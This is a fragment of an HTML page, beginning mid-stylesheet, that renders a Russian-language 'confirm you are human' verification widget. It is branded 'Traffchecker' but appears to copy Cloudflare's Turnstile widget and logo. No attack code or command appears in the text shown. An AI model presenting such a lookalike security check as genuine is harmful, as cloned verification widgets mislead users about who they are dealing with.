a:hover{color:#949494}.theme-dark #terms{color:#bbb}.theme-dark #terms a{color:#bbb;white-space:nowrap}.theme-dark #terms a:link,.theme-dark #terms a:visited{color:#bbb}.theme-dark #terms a:active,.theme-dark #terms a:focus,.theme-dark #terms a:hover{color:#949494}.theme-dark #content{background-color:#232323;border-color:#797979}.theme-dark #qr{fill:#f38020}.theme-dark .logo-text{fill:#fff}.theme-dark #fr-helper-loop-link,.theme-dark #fr-helper-loop-link:link,.theme-dark #fr-helper-loop-link:visited{color:#bbb}.theme-dark #fr-helper-loop-link:active,.theme-dark #fr-helper-loop-link:focus,.theme-dark #fr-helper-loop-link:hover{color:#949494}.theme-dark #expired-refresh-link,.theme-dark #expired-refresh-link:link,.theme-dark #expired-refresh-link:visited,.theme-dark #timeout-refresh-link,.theme-dark #timeout-refresh-link:link,.theme-dark #timeout-refresh-link:visited{color:#bbb}.theme-dark #expired-refresh-link:active,.theme-dark #expired-refresh-link:focus,.theme-dark #expired-refresh-link:hover,.theme-dark #timeout-refresh-link:active,.theme-dark #timeout-refresh-link:focus,.theme-dark #timeout-refresh-link:hover{color:#949494}.theme-dark .overlay{border-color:#ffa299;color:#ffa299}.theme-dark .error-message,.theme-dark .error-message a,.theme-dark .error-message a:link,.theme-dark .error-message a:visited{color:#ffa299}#challenge-overlay{background-color:#fafafa;color:#de1303;font-size:9px;line-height:10px;position:absolute;top:0;z-index:9999}#challenge-overlay a,#challenge-overlay a:link,#challenge-overlay a:visited{color:#232323}#challenge-overlay a:active,#challenge-overlay a:focus,#challenge-overlay a:hover{color:#166379}#logo{height:25px;margin-bottom:1px}.failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.failure-cross{fill:#fff;transform-origin:bottom center}@keyframes fade-in.animation{0%{fill:#de1303;stroke:#de1303}to{fill:#fff;stroke:#fff}}.failure-cross{animation:fade-in.animation .1s cubic-bezier(1,1,0,1) .4s backwards}.cb-c{align-items:center;cursor:pointer;display:flex;margin-left:16px;text-align:left}.cb-lb{display:grid;place-items:center}.cb-lb input{cursor:pointer;grid-area:1/1;height:24px;margin:0;opacity:0;width:24px;z-index:9999}.cb-lb input:active~.cb-i,.cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.cb-lb input:checked~.cb-i{background-color:#fff;border-radius:5px;opacity:1;transform:rotate(0deg) scale(1)}.cb-lb input:checked~.cb-i:after{border:solid #c44d0e;border-radius:0;border-width:0 4px 4px 0;height:12px;left:5px;top:0;transform:rotate(45deg) scale(1);width:6px}.cb-lb .cb-i{animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both;background:#fff;border:2px solid #6d6d6d;border-radius:3px;box-sizing:border-box;grid-area:1/1;height:24px;transition:all .1s ease-in;width:24px;z-index:9998}.cb-lb .cb-i:after{border-radius:5px;content:"";position:absolute}.cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.size-compact{font-size:14px}.size-compact #content{align-items:flex-start;display:flex;flex-flow:column nowrap;gap:0;height:140px;padding:12px 0;place-content:space-between}.size-compact .link-spacer{margin-left:3px;margin-right:3px}.size-compact .cb-c{margin:0 12px;text-align:left}.size-compact .cb-container{margin:0 12px}.size-compact #logo{height:25px;margin-bottom:0}.size-compact #branding{align-self:flex-end;flex-flow:row-reverse wrap;margin:0 12px;padding-right:0;place-content:center flex-start;text-align:right}.size-compact #terms{text-align:right}.size-compact #qr{text-align:center}.size-compact #challenge-error-title{margin-top:3px;width:auto}.size-compact #fail{align-items:center;display:flex;flex-flow:row nowrap;line-height:13px;place-content:center space-evenly;visibility:visible}.size-compact #expired-text,.size-compact #overrun-text,.size-compact #timeout-text{display:block}.size-compact #expired-refresh-link,.size-compact #timeout-refresh-link,.size-compact .error-message a{margin:0}.size-compact .error-message span{display:block}.size-compact .error-message.ltr{text-align:end}.size-compact .error-message.ltr #fr-overrun{margin-left:0;margin-right:0}.cb-lb-t{align-items:center;display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end}.rtl{direction:rtl}.rtl .cb-lb-t{margin-left:0;margin-right:8px;padding:0}.rtl #expired-i,.rtl #fail-i,.rtl #overrun-i,.rtl #spinner-i,.rtl #success-i,.rtl #timeout-i{left:255px}.rtl #fr-helper,.rtl #fr-overrun{margin-left:.25em;margin-right:0}.rtl #branding{margin:0 0 0 16px;width:90px}.rtl #branding,.rtl.size-compact #branding{padding-left:0;padding-right:0;text-align:left}.rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0}.rtl.size-compact #terms{text-align:right}.rtl.size-compact #cf-stage{padding-right:48px}.rtl.size-compact .cb-c,.rtl.size-compact .cb-container{margin:0 12px}.rtl .cb-lb{text-align:right}.rtl .cb-lb input{right:18px}.rtl .cb-lb input:checked~.cb-i:after{right:6px}.rtl .cb-lb .cb-i{right:18px}.rtl .cb-c{margin-left:0;margin-right:15px;text-align:right}.rtl .cb-container{margin-left:0;margin-right:16px}#terms{color:#232323;display:inline-flex;font-size:8px;font-style:normal;justify-content:flex-end;line-height:10px}#terms .link-spacer{margin:0 .2rem}#terms a{display:inline-block}#terms a,#terms a:link,#terms a:visited{color:#232323;font-size:8px;font-style:normal;font-weight:400;line-height:10px;text-decoration:underline}#terms a:active,#terms a:focus,#terms a:hover{color:#166379;text-decoration:underline}#challenge-error-title{color:#de1303;font-size:11px;height:55px;margin:5px 0;position:absolute;top:0;width:200px}#challenge-error-title a{color:#232323}#challenge-error-title a:active,#challenge-error-title a:focus,#challenge-error-title a:hover{color:#166379;text-decoration:underline}#challenge-error-title a:link,#challenge-error-title a:visited{color:#232323}#challenge-error-title .i-wrapper{display:none}
.unspun .circle{animation:unspin 999.0s cubic-bezier(.65,0,.45,1) forwards}
.circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.main-wrapper{border-spacing:0}.p1{fill:none;stroke:#fff}.offlabel.size-compact #content{place-content:center center}.offlabel.size-compact .cb-lb .cb-i,.offlabel.size-compact .cb-lb input{top:58px}.expired-circle,.timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}
#expired-i,#timeout-i{border-radius:50%;box-shadow:inset 0 0 0 #797979;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}
.cb-container{align-items:center;display:grid;gap:12px;grid-template-columns:30px auto;margin-left:16px}.logo-text{fill:#000}#qr{fill:#232323}#qr svg{height:40px;width:40px}.main-wrapper.theme-dark,body.theme-dark{background-color:#232323;color:#fff}#fr-helper-loop-link,#fr-helper-loop-link:link,#fr-helper-loop-link:visited{color:#232323;display:block}#fr-helper-loop-link:active,#fr-helper-loop-link:focus,#fr-helper-loop-link:hover{color:#166379}.error-message{color:#de1303;font-size:9px;font-weight:500}.error-message a:link,.error-message a:visited{color:#de1303}.error-message a:active,.error-message a:focus,.error-message a:hover{color:#166379}.error-message.ltr{direction:ltr}.error-message.ltr #fr-overrun{margin-left:0;margin-right:.25em}#expired-refresh-link,#expired-refresh-link:link,#expired-refresh-link:visited,#timeout-refresh-link,#timeout-refresh-link:link,#timeout-refresh-link:visited{color:#232323}#expired-refresh-link:active,#expired-refresh-link:focus,#expired-refresh-link:hover,#timeout-refresh-link:active,#timeout-refresh-link:focus,#timeout-refresh-link:hover{color:#166379}html.rtl{direction:rtl}.lang-bg-bg.size-compact #branding,.lang-de-de.size-compact #branding,.lang-el-gr.size-compact #branding,.lang-hi-in.size-compact #branding,.lang-ko-kr.size-compact #branding,.lang-sv-se.size-compact #branding,.lang-vi-vn.size-compact #branding,.lang-zh-cn.size-compact #branding,.lang-zh-tw.size-compact #branding,.lang-zh.size-compact #branding{flex-direction:column}@media (max-width:350px){.lang-ja-jp #terms,.lang-lt-lt #terms,.lang-pl-pl #terms,.lang-ro-ro #terms,.lang-ru-ru #terms,.lang-sk-sk #terms,.lang-tl-ph #terms,.lang-uk-ua #terms,.lang-vi-vn #terms{display:flex;flex-direction:column}.lang-ja-jp #terms .link-spacer,.lang-lt-lt #terms .link-spacer,.lang-pl-pl #terms .link-spacer,.lang-ro-ro #terms .link-spacer,.lang-ru-ru #terms .link-spacer,.lang-sk-sk #terms .link-spacer,.lang-tl-ph #terms .link-spacer,.lang-uk-ua #terms .link-spacer,.lang-vi-vn #terms .link-spacer{display:none}}.lang-ja-jp.size-compact #terms,.lang-pl-pl.size-compact #terms,.lang-tl-ph.size-compact #terms,.lang-uk-ua.size-compact #terms,.lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.lang-ja-jp.size-compact #terms .link-spacer,.lang-pl-pl.size-compact #terms .link-spacer,.lang-tl-ph.size-compact #terms .link-spacer,.lang-uk-ua.size-compact #terms .link-spacer,.lang-vi-vn.size-compact #terms .link-spacer{display:block}.lang-bg-bg.size-compact #verifying-text,.lang-el-gr.size-compact #verifying-text{font-size:12px}.lang-bg-bg.size-compact #challenge-error-text,.lang-bg-bg.size-compact #challenge-overlay,.lang-el-gr.size-compact #challenge-error-text,.lang-el-gr.size-compact #challenge-overlay{font-size:9px;line-height:10px}.lang-bg-bg.size-compact #challenge-error,.lang-el-gr.size-compact #challenge-error{margin:0 10px}.lang-bg-bg.size-compact #branding,.lang-el-gr.size-compact #branding{margin:0 10px 0 0}.lang-de-de.size-compact #challenge-error-text,.lang-de-de.size-compact #challenge-overlay,.lang-vi-vn.size-compact #challenge-error-text,.lang-vi-vn.size-compact #challenge-overlay{font-size:9px;line-height:10px}.lang-de-de.size-compact #challenge-error,.lang-vi-vn.size-compact #challenge-error{margin:0 10px}.lang-de-de.size-compact #branding,.lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.lang-de-de #expiry-msg #expired-refresh-link,.lang-de-de #expiry-msg #timeout-refresh-link,.lang-de-de #timeout-msg #expired-refresh-link,.lang-de-de #timeout-msg #timeout-refresh-link,.lang-fi-fi #expiry-msg #expired-refresh-link,.lang-fi-fi #expiry-msg #timeout-refresh-link,.lang-fi-fi #timeout-msg #expired-refresh-link,.lang-fi-fi #timeout-msg #timeout-refresh-link,.lang-fr-fr #expiry-msg #expired-refresh-link,.lang-fr-fr #expiry-msg #timeout-refresh-link,.lang-fr-fr #timeout-msg #expired-refresh-link,.lang-fr-fr #timeout-msg #timeout-refresh-link,.lang-hu-hu #expiry-msg #expired-refresh-link,.lang-hu-hu #expiry-msg #timeout-refresh-link,.lang-hu-hu #timeout-msg #expired-refresh-link,.lang-hu-hu #timeout-msg #timeout-refresh-link,.lang-lt-lt #expiry-msg #expired-refresh-link,.lang-lt-lt #expiry-msg #timeout-refresh-link,.lang-lt-lt #timeout-msg #expired-refresh-link,.lang-lt-lt #timeout-msg #timeout-refresh-link,.lang-ms-my #expiry-msg #expired-refresh-link,.lang-ms-my #expiry-msg #timeout-refresh-link,.lang-ms-my #timeout-msg #expired-refresh-link,.lang-ms-my #timeout-msg #timeout-refresh-link,.lang-ro-ro #expiry-msg #expired-refresh-link,.lang-ro-ro #expiry-msg #timeout-refresh-link,.lang-ro-ro #timeout-msg #expired-refresh-link,.lang-ro-ro #timeout-msg #timeout-refresh-link,.lang-uk-ua #expiry-msg #expired-refresh-link,.lang-uk-ua #expiry-msg #timeout-refresh-link,.lang-uk-ua #timeout-msg #expired-refresh-link,.lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.lang-hr-hr.size-compact #verifying-text,.lang-ms-my.size-compact #verifying-text,.lang-pl-pl.size-compact #verifying-text{font-size:12px}@media (max-width:350px){.lang-es-es #success-text{font-size:12px}}.lang-pl-pl.size-compact #fail{gap:6px}.lang-pl-pl.size-compact #fail-text,.lang-pl-pl.size-compact #timeout-refresh-link,.lang-pl-pl.size-compact #timeout-text{font-size:12px}.lang-pl-pl.size-compact #terms{display:inline-flex}.lang-pl-pl.size-compact #terms .link-spacer{display:block}.lang-ja-jp #expired-text,.lang-ja-jp #timeout-text,.lang-pl-pl #expired-text,.lang-pl-pl #timeout-text,.lang-ro-ro #expired-text,.lang-ro-ro #timeout-text,.lang-tl-ph #expired-text,.lang-tl-ph #timeout-text,.lang-tr-tr #expired-text,.lang-tr-tr #timeout-text,.lang-uk-ua #expired-text,.lang-uk-ua #timeout-text{display:block}.lang-fi-fi.size-compact #expired,.lang-fi-fi.size-compact #timeout{gap:6px}@media (max-width:350px){.lang-de-de #terms{display:flex;flex-direction:column}.lang-de-de #terms .link-spacer{display:none}.lang-de-de #expired-text,.lang-de-de #expiry-msg,.lang-de-de #timeout-msg,.lang-de-de #timeout-text{font-size:12px}}.lang-de-de.size-compact #timeout{gap:6px;margin-left:4px}.lang-de-de.size-compact #timeout-refresh-link,.lang-de-de.size-compact #timeout-text{font-size:11px}.lang-de-de.size-compact .cb-lb-t{font-size:12px}.lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.lang-ja-jp .cb-lb-t{font-size:11px}.lang-ja-jp.size-compact #challenge-error-text,.lang-ja-jp.size-compact #challenge-overlay{line-height:10px}@media (max-width:350px){.lang-ru-ru #terms{display:flex;flex-direction:column}.lang-ru-ru #terms .link-spacer{display:none}}.lang-ru-ru.size-compact #verifying-text{font-size:10px}.lang-ru-ru.size-compact .cb-lb .cb-i,.lang-ru-ru.size-compact .cb-lb input{left:11px}.lang-ru-ru.size-compact #challenge-error-text,.lang-ru-ru.size-compact #challenge-overlay{font-size:8px;line-height:10px}.lang-ru-ru #challenge-error{margin:8px 4px}.lang-bg-bg.size-compact #verifying-text{font-size:12px}.overlay{background-color:#fff;border:1px solid #de1303;color:#de1303;font-family:consolas,Liberation Mono,courier,monospace;font-size:8px;height:auto;left:5px;line-height:8px;opacity:.9;padding:2px;position:absolute;top:5px;z-index:2147483647}.lang-it-it.size-compact #challenge-error-text,.lang-it-it.size-compact #challenge-overlay{font-size:9px;line-height:10px}.lang-id-id.size-compact #challenge-error-text,.lang-id-id.size-compact #challenge-overlay{line-height:10px}@media (prefers-color-scheme:dark){.main-wrapper.theme-auto,body.theme-auto{background-color:#232323;color:#fff}.theme-auto #success-i,.theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.theme-auto .expired-circle,.theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.theme-auto #expired-i,.theme-auto #timeout-i{border-radius:50%;box-shadow:inset 0 0 0 #999;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.theme-auto #challenge-overlay{background-color:#222}.theme-auto #challenge-error-text,.theme-auto #challenge-overlay{color:#ffa299}.theme-auto #challenge-error-text a,.theme-auto #challenge-error-text a:link,.theme-auto #challenge-error-text a:visited,.theme-auto #challenge-overlay a,.theme-auto #challenge-overlay a:link,.theme-auto #challenge-overlay a:visited{color:#bbb}.theme-auto #challenge-error-text a:active,.theme-auto #challenge-error-text a:focus,.theme-auto #challenge-error-text a:hover,.theme-auto #challenge-overlay a:active,.theme-auto #challenge-overlay a:focus,.theme-auto #challenge-overlay a:hover{color:#949494}.theme-auto .cb-lb .cb-i{background-color:#222;border:2px solid #dadada}.theme-auto .cb-lb input:active~.cb-i,.theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.theme-auto .cb-lb input:checked~.cb-i:after{border-color:#fbad41}.theme-auto h1{color:#fff}.theme-auto #challenge-error-title{color:#ffa299}.theme-auto #challenge-error-title a,.theme-auto #challenge-error-title a:link,.theme-auto #challenge-error-title a:visited{color:#bbb}.theme-auto #challenge-error-title a:active,.theme-auto #challenge-error-title a:focus,.theme-auto #challenge-error-title a:hover{color:#949494}.theme-auto #terms{color:#bbb}.theme-auto #terms a{color:#bbb;white-space:nowrap}.theme-auto #terms a:link,.theme-auto #terms a:visited{color:#bbb}.theme-auto #terms a:active,.theme-auto #terms a:focus,.theme-auto #terms a:hover{color:#949494}.theme-auto #content{background-color:#232323;border-color:#797979}.theme-auto #qr{fill:#f38020}.theme-auto .logo-text{fill:#fff}.theme-auto #fr-helper-loop-link,.theme-auto #fr-helper-loop-link:link,.theme-auto #fr-helper-loop-link:visited{color:#bbb}.theme-auto #fr-helper-loop-link:active,.theme-auto #fr-helper-loop-link:focus,.theme-auto #fr-helper-loop-link:hover{color:#949494}.theme-auto #expired-refresh-link,.theme-auto #expired-refresh-link:link,.theme-auto #expired-refresh-link:visited,.theme-auto #timeout-refresh-link,.theme-auto #timeout-refresh-link:link,.theme-auto #timeout-refresh-link:visited{color:#bbb}.theme-auto #expired-refresh-link:active,.theme-auto #expired-refresh-link:focus,.theme-auto #expired-refresh-link:hover,.theme-auto #timeout-refresh-link:active,.theme-auto #timeout-refresh-link:focus,.theme-auto #timeout-refresh-link:hover{color:#949494}.theme-auto .overlay{border-color:#ffa299;color:#ffa299}.theme-auto .error-message,.theme-auto .error-message a,.theme-auto .error-message a:link,.theme-auto .error-message a:visited{color:#ffa299}}.MnVXe1{display:grid!important}</style>
<div class="main-wrapper .LnsEj6 theme-light size-normal lang-ru-ru">
	<div id="content" aria-live="polite" aria-atomic="true" style="display: flex;">
		<div id="ihOWn1" style="display: none;"><div style="display: flex;" class="cb-c" role="alert"><label class="cb-lb"><input type="checkbox"><span class="cb-i"></span><span class="cb-lb-t">Подтвердите, что вы человек</span></label></div>
		</div>
		<div id="verifying" class="cb-container" style="display: grid; visibility: visible;">
			<div class="spinner-container"><svg id="spinner-i" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="unspun"><line x1="15" x2="15" y1="1.5" y2="5.5" class="circle"></line><line x1="24.5459" x2="24.5459" y1="5.45405" y2="10.45405" transform="rotate(45 24.5459 5.45405)" class="circle"></line><line x1="28.5" x2="28.5" y1="15" y2="20" transform="rotate(90 28.5 15)" class="circle"></line><line x1="24.5459" x2="24.5459" y1="24.546" y2="29.546" transform="rotate(135 24.5459 24.546)" class="circle"></line><line x1="15" x2="15" y1="28.5" y2="33.5" transform="rotate(180 15 28.5)" class="circle"></line><line x1="5.4541" x2="5.4541" y1="24.5459" y2="29.5459" transform="rotate(-135 5.4541 24.5459)" class="circle"></line><line x1="1.5" x2="1.5" y1="15" y2="20" transform="rotate(-90 1.5 15)" class="circle"></line><line x1="5.45408" x2="5.45408" y1="5.45404" y2="10.45404" transform="rotate(-45 5.45408 5.45404)" class="circle"></line></svg></div>
			<div id="verifying-msg"><span id="verifying-text">Идет проверка...</span><br>
				<div id="error-overrun" class="error-message" style="display: none; visibility: hidden;"><span id="fr-overrun">Stuck here?</span><a href="#refresh" id="fr-overrun-link">Send Feedback</a>
				</div>
			</div>
		</div>
		<div id="success" class="cb-container" role="alert" style="display: none; visibility: hidden;" ><svg id="success-pre-i" viewBox="0 0 30 30" style="display: none;"><g><line x1="15" x2="15" y1="7.5" y2="0"></line><line x1="20.303" x2="23.787" y1="9.697" y2="5.303"></line><line x1="22.5" x2="30" y1="15" y2="15"></line><line x1="20.303" x2="23.787" y1="20.303" y2="24.697"></line><line x1="15" x2="15" y1="22.5" y2="30"></line><line x1="9.697" x2="5.303" y1="20.303" y2="23.787"></line><line x1="7.5" x2="0" y1="15" y2="15"></line><line x1="9.697" x2="5.303" y1="9.697" y2="5.303"></line></g></svg><svg id="success-i" viewBox="0 0 52 52" aria-hidden="true" style="display: block; visibility: visible;"><circle class="success-circle" cx="26" cy="26" r="25"></circle><path class="p1" d="m13,26l9.37,9l17.63,-18"></path></svg><span id="success-text" >Успешно.</span>
		</div>
		<div id="fail" class="cb-container" role="alert" style="display: none;"><svg id="fail-i" viewBox="0 0 30 30" aria-hidden="true" fill="none"><circle class="failure-circle" cx="15" cy="15" r="15" fill="none"></circle><path class="failure-cross" d="M15.9288 16.2308H13.4273L13.073 7H16.2832L15.9288 16.2308ZM14.6781 19.1636C15.1853 19.1636 15.5918 19.3129 15.8976 19.6117C16.2103 19.9105 16.3666 20.2927 16.3666 20.7583C16.3666 21.2169 16.2103 21.5956 15.8976 21.8944C15.5918 22.1932 15.1853 22.3425 14.6781 22.3425C14.1778 22.3425 13.7713 22.1932 13.4586 21.8944C13.1529 21.5956 13 21.2169 13 20.7583C13 20.2997 13.1529 19.921 13.4586 19.6222C13.7713 19.3164 14.1778 19.1636 14.6781 19.1636Z"></path></svg><div id="failure-msg"><span id="fail-text">Сбой</span><div id="having-trouble-message" class="error-message"><span id="fr-helper">Проблемы?</span><a href="#refresh" id="fr-helper-link">Send Feedback</a></div></div>
		</div>
		<div id="expired" class="cb-container" role="alert" style="display: none;"><svg id="expired-i" viewBox="0 0 30 30" aria-hidden="true"><circle class="expired-circle" cx="15" cy="15" r="15"></circle><path class="expired-p1" d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"></path></svg><div id="expiry-msg"><p id="expired-text">Сессия устарела<span id="full-stop-expired-text">. </span><a href="#refresh" id="expired-refresh-link">Обновить</a></p></div>
		</div>
		<div id="timeout" class="cb-container" role="alert" style="display: none;"><svg id="timeout-i" viewBox="0 0 30 30" aria-hidden="true"><circle class="timeout-circle" cx="15" cy="15" r="15"></circle><path class="timeout-p1" d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"></path></svg><div id="timeout-msg"><p id="timeout-text">Время истекло<span id="full-stop-timeout-text">. </span><a href="#refresh" id="timeout-refresh-link">Обновить</a></p></div>
		</div>
		<div id="challenge-error" class="cb-container error-message-wrapper" role="alert" style="display: none;"><span id="challenge-error-text" class="error-message"></span>
		</div>
		<div id="branding"><a class="cf-link" target="_blank" href="https://traffchecker.com/?utm_source=turnstile&amp;utm_campaign=widget" rel="noopener noreferrer"><svg role="img" aria-label="Traffchecker" id="logo" viewBox="0 0 73 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z" fill="#F6821F"></path><path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z" fill="#FBAD41"></path>
		
		</svg></a><div id="terms"><a id="privacy-link" target="_blank" rel="noopener noreferrer" href="https://traffchecker.com/privacypolicy/">Конфиденциальность</a><span class="link-spacer"> • </span><a id="terms-link" target="_blank" rel="noopener noreferrer" href="https://traffchecker.com/ru-ru/website-terms/">Условия</a></div>
		</div>
	</div>
	</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80212c1477e742948798e97fbc95306e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>